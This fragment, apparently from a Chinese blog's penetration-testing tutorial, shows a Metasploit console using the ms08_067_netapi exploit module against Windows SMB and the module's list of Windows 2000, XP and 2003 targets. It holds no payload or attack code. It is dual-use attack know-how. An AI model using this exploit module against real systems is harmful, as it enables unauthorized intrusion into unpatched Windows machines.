 msf5 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
https://blog.csdn.net/CARlos_97